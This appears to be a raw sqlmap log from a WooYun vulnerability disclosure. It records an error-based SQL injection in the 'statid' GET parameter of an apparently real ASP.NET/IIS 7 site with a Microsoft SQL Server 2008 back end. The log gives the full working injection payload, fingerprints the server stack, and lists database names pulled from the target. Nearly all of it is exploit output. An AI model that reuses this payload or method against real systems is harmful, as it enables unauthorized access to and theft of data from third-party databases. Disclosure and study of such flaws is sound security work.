 [22:35:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:35:18] [INFO] testing connection to the target URL
[22:35:35] [WARNING] there is a DBMS error found in the HTTP response body whic
h could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: statid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: code=0&statid=-7406' OR 7727=CONVERT(INT,(SELECT CHAR(113)+CHAR(10
6)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7727=7727) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(118)+CHAR(113))) AND 'Hzn
y'='Hzny&come=&width=1280
---
[22:35:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:35:36] [INFO] fetching database names
[22:35:37] [INFO] the SQL query used returns 19 entries
[22:35:38] [INFO] retrieved: dotNETCMS_szkjg
[22:35:54] [INFO] retrieved: kjcbzx
[22:36:14] [INFO] retrieved: master
[22:36:38] [INFO] retrieved: model
www.wooyun.org